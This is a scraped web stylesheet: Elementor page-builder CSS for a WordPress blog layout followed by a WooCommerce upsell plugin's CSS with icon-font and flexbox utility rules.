.elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-3 .jkit-post-category span a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:400;line-height:1em;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-category a{color:var( --e-global-color-c11d679 );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-2 .jkit-post-category a{color:var( --e-global-color-c11d679 );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-5 .jkit-post-category a{color:var( --e-global-color-c11d679 );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-category{padding:2px 15px 2px 15px;border-radius:4px 4px 4px 4px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-3 .jkit-post-category{padding:2px 15px 2px 15px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-title{margin:0px 0px 5px 0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title{margin:0px 0px 5px 0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-family:"Quicksand", Sans-serif;font-size:21px;font-weight:700;line-height:1em;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-title a{color:var( --e-global-color-primary );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-title a:hover{color:var( --e-global-color-226f033 );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-excerpt{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;margin:-15px 0px -16px 0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-excerpt p{color:var( --e-global-color-text );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-before i, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-before svg{margin-right:8px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-after i, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-after svg{margin-left:8px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-readmore svg{fill:var( --e-global-color-accent );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-readmore:hover{color:var( --e-global-color-226f033 );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-readmore:hover svg{fill:var( --e-global-color-226f033 );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-text );margin:0px 0px 10px 0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-meta svg{fill:var( --e-global-color-text );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before i, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before svg{margin-right:0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after i, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after svg{margin-left:0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before i, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before svg{margin-right:8px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after i, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after svg{margin-left:8px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-block-pagination{margin:0px 0px 0px 0px;text-align:center;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-block-pagination .jkit-pagination-button:not(.jkit-block-nextprev), .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-block-pagination .jkit-pagination-button.jkit-block-nextprev a{padding:0px 0px 0px 0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-block-pagination .jkit-pagination-button{width:100%;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-block-pagination .jkit-pagination-button.icon-position-before i, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-block-pagination .jkit-pagination-button.icon-position-before svg{margin-right:5px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-block-pagination .jkit-pagination-button.icon-position-after i, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-block-pagination .jkit-pagination-button.icon-position-after svg{margin-left:5px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-block-pagination .jkit-pagination-button, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-block-pagination .jkit-pagination-button a{color:#E42822;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-block-pagination .jkit-pagination-button svg{fill:#E42822;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-block-pagination .jkit-pagination-button.jkit-block-nextprev .disabled{opacity:50%;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-meta-bottom{justify-content:space-between;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jeg_empty_module{text-align:left;}.elementor-42184 .elementor-element.elementor-element-ea9fef8 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-42184 .elementor-element.elementor-element-98f63be > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42184 .elementor-element.elementor-element-98f63be .elementor-heading-title{color:#000000;}.elementor-widget-jkit_category_list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-jkit_category_list .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_category_list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_category_list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_category_list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_category_list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-jkit_category_list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-42184 .elementor-element.elementor-element-50b3024 .jeg-elementor-kit.jkit-categorylist{text-align:left;}.elementor-42184 .elementor-element.elementor-element-50b3024 .jeg-elementor-kit.jkit-categorylist .category-list-item .icon-list i{color:#E42822;}.elementor-42184 .elementor-element.elementor-element-50b3024 .jeg-elementor-kit.jkit-categorylist .category-list-item .icon-list svg{fill:#E42822;}.elementor-42184 .elementor-element.elementor-element-50b3024 .jeg-elementor-kit.jkit-categorylist .category-list-item .icon-list i, .elementor-42184 .elementor-element.elementor-element-50b3024 .jeg-elementor-kit.jkit-categorylist .category-list-item .icon-list svg{margin-right:5px;}.elementor-42184 .elementor-element.elementor-element-0e11978 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42184 .elementor-element.elementor-element-0e11978 .elementor-heading-title{color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-posts .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-posts .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-posts .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-posts ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-posts .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-posts .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-42184 .elementor-element.elementor-element-81284bb{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-42184 .elementor-element.elementor-element-81284bb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42184 .elementor-element.elementor-element-81284bb .elementor-post__title, .elementor-42184 .elementor-element.elementor-element-81284bb .elementor-post__title a{color:#000000;font-weight:200;}.elementor-42184 .elementor-element.elementor-element-81284bb .elementor-post__title{margin-bottom:13px;}@media(min-width:768px){.elementor-42184 .elementor-element.elementor-element-a9e36e3{width:70%;}.elementor-42184 .elementor-element.elementor-element-ea9fef8{width:29.954%;}}@media(max-width:1024px){.elementor-42184 .elementor-element.elementor-element-03d8326 > .elementor-background-overlay{background-position:0px 0px;}.elementor-42184 .elementor-element.elementor-element-03d8326{margin-top:-7px;margin-bottom:0px;padding:70px 10px 70px 10px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-42184 .elementor-element.elementor-element-585c223a .elementor-heading-title{font-size:50px;}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-item > a{font-size:var( --e-global-typography-e048eaa-font-size );}.elementor-42184 .elementor-element.elementor-element-ed86bab{padding:80px 10px 80px 10px;}.elementor-widget-jkit_post_block .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_post_block ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_post_block .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(1, minmax(0, 1fr));grid-column-gap:0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post{padding:10px 10px 10px 10px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-1 .jkit-thumb{flex:0 0 37%;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-thumb{flex:0 0 37%;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-thumb .thumbnail-container{height:317px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-postblock-content{padding:10px 0px 0px 0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-category span a, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-3 .jkit-post-category span a{font-size:14px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-title{margin:0px 0px 10px 0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title{margin:0px 0px 10px 0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-size:20px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-excerpt{font-size:15px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-readmore{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-size:var( --e-global-typography-accent-font-size );}.elementor-42184 .elementor-element.elementor-element-98f63be .elementor-heading-title{font-size:20px;}.elementor-widget-jkit_category_list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_category_list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_category_list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-42184 .elementor-element.elementor-element-0e11978 .elementor-heading-title{font-size:20px;}.elementor-widget-posts .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-42184 .elementor-element.elementor-element-03d8326 > .elementor-background-overlay{background-position:0px 0px;}.elementor-42184 .elementor-element.elementor-element-03d8326{margin-top:0px;margin-bottom:0px;padding:40px 0px 59px 0px;}.elementor-42184 .elementor-element.elementor-element-8787109{width:100%;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-42184 .elementor-element.elementor-element-585c223a{text-align:center;}.elementor-42184 .elementor-element.elementor-element-585c223a .elementor-heading-title{font-size:30px;}.elementor-42184 .elementor-element.elementor-element-27418ae{width:100%;}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42184 .elementor-element.elementor-element-0a4ed9f .elementor-icon-list-item > a{font-size:var( --e-global-typography-e048eaa-font-size );}.elementor-42184 .elementor-element.elementor-element-ed86bab{padding:15px 5px 50px 5px;}.elementor-widget-jkit_post_block .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_post_block ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_post_block .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post{margin:0px 0px 20px 0px;border-radius:10px 10px 10px 10px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-thumb{border-radius:10px 10px 10px 10px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-thumb .thumbnail-container{height:211px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-postblock-content{border-radius:0px 0px 0px 0px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-category span a, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-3 .jkit-post-category span a{font-size:13px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-size:19px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-excerpt{font-size:14px;}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-readmore{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-42184 .elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-jkit_category_list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_category_list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_category_list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1024px) and (min-width:768px){.elementor-42184 .elementor-element.elementor-element-8787109{width:80%;}.elementor-42184 .elementor-element.elementor-element-27418ae{width:20%;}}@media (max-width: 1024px) {.elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-1 .jkit-post { display: block; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; } }@media (max-width: 1024px) {.elementor-element.elementor-element-8502418 .jeg-elementor-kit.jkit-postblock.postblock-type-1 .jkit-thumb { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; max-width: 100%; } }

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/css/upsellator-style.css?ver=4.1.4
body_size: 6907
content:
@charset "UTF-8";
@font-face {
    font-family: 'fontello';
    src: url('../../font/fontello.eot?80747879');
    src: url('../../font/fontello.eot?80747879#iefix') format('embedded-opentype'),
         url('../../font/fontello.woff2?80747879') format('woff2'),
         url('../../font/fontello.woff?80747879') format('woff'),
         url('../../font/fontello.ttf?80747879') format('truetype'),
         url('../../font/fontello.svg?80747879#fontello') format('svg');
    font-weight: normal;
    font-style: normal;
  }

[class^="wooj-icon-"]:before, [class*=" wooj-icon-"]:before 
{
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: never;    
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: .2em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
} 

.wooj-icon-basket:before { content: '\e800'; } /* '' */
.wooj-icon-briefcase:before { content: '\e802'; } /* '' */
.wooj-icon-basket-1:before { content: '\e803'; } /* '' */
.wooj-icon-truck:before { content: '\e804'; } /* '' */
.wooj-icon-list-add:before { content: '\e805'; } /* '' */
.wooj-icon-flight:before { content: '\e806'; } /* '' */
.wooj-icon-basket-alt:before { content: '\e807'; } /* '' */
.wooj-icon-cog:before { content: '\e808'; } /* '' */
.wooj-icon-arrows-cw:before { content: '\e80a'; } /* '' */
.wooj-icon-info-circled:before { content: '\e80c'; } /* '' */
.wooj-icon-floppy:before { content: '\e80d'; } /* '' */
.wooj-icon-comment:before { content: '\e80e'; } /* '' */
.wooj-icon-attention:before { content: '\e80f'; } /* '' */
.wooj-icon-gift:before { content: '\e810'; } /* '' */
.wooj-icon-basket-2:before { content: '\e811'; } /* '' */
.wooj-icon-bag:before { content: '\e812'; } /* '' */
.wooj-icon-pencil:before { content: '\e813'; } /* '' */
.wooj-icon-pause:before { content: '\e816'; } /* '' */
.wooj-icon-calendar:before { content: '\e817'; } /* '' */
.wooj-icon-play:before { content: '\e81a'; } /* '' */
.wooj-icon-empty-cart:before { content: '\e81b'; } /* '' */
.wooj-icon-trash:before { content: '\e83d'; } /* '' */
.wooj-icon-sort:before { content: '\f0dc'; } /* '' */
.wooj-icon-newspaper:before { content: '\f1ea'; } /* '' */
.wooj-icon-bicycle:before { content: '\f206'; } /* '' */
.wooj-icon-opencart:before { content: '\f23d'; } /* '' */
.wooj-icon-shopping-bag:before { content: '\f290'; } /* '' */
.wooj-icon-linkedin-squared:before { content: '\f30c'; } /* '' */
.wooj-icon-camera:before { content: '\e814'; } /* '' */
.wooj-icon-fast-food:before { content: '\e815'; } /* '' */
.wooj-icon-videocam:before { content: '\e80b'; } /* '' */
.wooj-icon-tablet:before { content: '\e81c'; } /* '' */
.wooj-icon-thumbs-up:before { content: '\e81d'; } /* '' */
.wooj-icon-heart:before { content: '\e81e'; } /* '' */

.appear-animation 
{
    opacity: 0;
    transform: translateY(60px);
    transition: transform 1s cubic-bezier(.165,.84,.44,1) .1s,opacity 1s cubic-bezier(.165,.84,.44,1) .2s;
}

.wc-timeline-modal-cover-container.opened .appear-animation 
{
    opacity: 1; 
    transform: translateY(0); 
}

.flex-row-center,
.flex-row-between,
.flex-row-end,
.flex-row-start,
.flex-column-center,
.flex-column-start,
.flex-column-end,
.flex-column-between
{
	display:flex;
}

.flex-row-center,
.flex-row-between,
.flex-row-end,
.flex-row-start
{
	flex-flow:row;
}

.flex-column-between,
.flex-column-center,
.flex-column-start,
.flex-column-end
{
	flex-flow:column;
}

.flex-row-center
{	
	justify-content:center;
	align-items:center;
}

.flex-column-between,
.flex-row-between
{	
	justify-content:space-between;
	align-items:center;
}

.flex-row-start
{		
	justify-content:flex-start;
	align-items:center;
}

.flex-row-end
{		
	justify-content:flex-end;
	align-items:center;
}

.flex-column-center
{	
	justify-content:center;
	align-items:center;
}

.flex-column-start
{	
	justify-content:center;
	align-items:flex-start;
}

.flex-row-end.wrap,
.flex-row-start.wrap,
.flex-row-between.wrap,
.flex-row-center.wrap
{
	flex-flow:row wrap;
}

.flex-row-end.start,
.flex-row-start.start,
.flex-row-between.start,
.flex-row-center.start
{
	align-items:flex-start;
}

.flex-row-end.end,
.flex-row-start.end,
.flex-row-between.end,
.flex-row-center.end
{
	align-items:flex-end;
}

.flex-column-start.wrap,
.flex-column-end.wrap,
.flex-column-center.wrap
{
	flex-flow:column wrap;
}

.flex-column-start.start,
.flex-column-end.start,
.flex-column-center.start
{
	justify-content:flex-start;
}

.wc-timeline-modal-cover,
.wc-timeline-button,
.wc-timeline-product,
.wc-timeline-remove-product,
.wc-timeline-product .qty-change,
.wcjfw-shipping-bar:after,
.wcjfw-shipping-bar .shipping-icon,
.shipping-bar-icon,
.shipping-bar-icon:after,
.wc-timeline-product-add a,
.wc-timeline-product .image,
.wc-j-bullet,
.wc-nav-prev,
.wc-nav-next
{	
	transition:300ms ease all;
}

.wc-timeline-product .qty
{
    transition:200ms ease all;
}

.wc-timeline-container-shop-header,
.wc-timeline-empty-modal,
.wc-timeline-container-close-icon,
.wc-timeline-container-header-text,
.wc-timeline-product,
.wc-timeline-product .heading,
.wc-timeline-checkout-button,
.wc-timeline-remove-product,
.wc-timeline-product.upsell,
.wc-timeline-empty-modal .wc-timeline-button,
.wc-timeline-footer
{
	box-sizing:border-box;
}

.wc-timeline-empty-modal .heading,
.wc-timeline-empty-modal .fulltext,
.wc-timeline-empty-modal .sub-heading,
.wc-timeline-product .btn-qty,
.wc-timeline-remove-product,
.wc-timeline-product .qty-change,
.shipping-bar-text,
.wcjfw-shipping-bar .shipping-icon,
.wc-timeline-button-show-cart .wc-item-count,
.wc-timeline-container-close-icon
{
	text-align: center;
}

.shipping-progress-bar, 
.wc-timeline-product,
.wc-timeline-inner-container .image,
.wc-timeline-checkout-upsell .image,
.shipping-bar-plugin,
.wcjfw-shipping-bar  
{
    position:relative;
}

.wc-timeline-button-show-cart,
.wc-timeline-modal-cover-container,
.wcjfw-shipping-bar .shipping-icon
{   
    background-color:var(--modal-bg-color);
}

.wc-timeline-product .discounted,
.wc-timeline-product-category,
.wc-timeline-product .upsell-heading,
.wc-timeline-container-shop-header,
.wc-timeline-checkout-button,
.wc-timeline-empty-modal .wc-timeline-button,
.wc-timeline-empty-modal .heading,
.footer-coupon .coupon_button
{
    text-transform: uppercase; 
}

.wc-timeline-checkout-upsell .wc-j-items-carousel
{
    padding: 5px 10px;
}

